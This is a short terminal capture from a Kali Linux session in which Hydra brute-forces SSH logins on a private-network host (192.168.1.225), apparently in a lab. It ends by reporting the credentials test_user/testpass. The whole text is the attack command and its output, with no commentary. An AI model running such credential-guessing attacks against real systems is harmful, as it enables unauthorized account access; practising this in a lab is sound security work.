 ┌──(kali㉿kali)-[~]
└─$ hydra -L ~/usernames_short.txt -P ~/passwords_short.txt 192.168.1.225 -t 1 ssh -v
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 06:22:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 16 login tries (l:4/p:4), ~16 tries per task
[DATA] attacking ssh://192.168.1.225:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://test_user@192.168.1.225:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.225:22
[22][ssh] host: 192.168.1.225   login: test_user   password: testpass
[STATUS] attack finished for 192.168.1.225 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 06:23:56